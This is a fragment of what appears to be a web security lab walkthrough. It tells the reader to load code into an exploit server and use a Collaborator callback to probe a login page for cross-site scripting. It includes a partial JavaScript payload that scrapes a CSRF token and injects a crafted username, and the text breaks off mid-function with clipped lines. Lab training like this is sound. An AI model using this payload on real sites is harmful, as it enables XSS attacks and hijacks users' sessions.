 Step 2
Clear the code from stage 1 and enter the following code in the exploit server. Repla
and port number retrieved from your collaborator interaction. Don't forget to add you
exploit server URL again. Update and deliver your exploit. We will now probe the use
vulnerability. You should retrieve a Collaborator interaction with foundXSS=1 in the
foundXSS=1 in the log.
<script>
function xss(url, text, vector) {
  location = url + '/login?time='+Date.now()+'&
username='+encodeURIComponent(vector)+'&password=test&
csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}